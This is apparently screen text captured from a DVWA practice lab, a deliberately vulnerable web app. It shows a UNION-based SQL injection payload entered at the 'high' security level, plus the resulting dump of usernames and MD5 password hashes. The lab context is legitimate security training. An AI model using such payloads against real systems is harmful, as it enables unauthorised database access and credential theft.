 Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: high
PHPIDS: disabled
Click here to change your ID.
ID: -1' union select user, password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: -1' union select user, password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: -1' union select user, password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: -1' union select user, password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: -1' union select user, password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* — Mozilla Firefox
192.168.86.135/dvwa/vulnerabilities/sqli/session-input.php#
Session ID: -1' union select user, password from users#
Submit
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.86.135/dvwa/vulnerabilities/sqli/session-input.php#
Post data Referer User Agent Cookies Clear All
id=-1' union select user, password from users#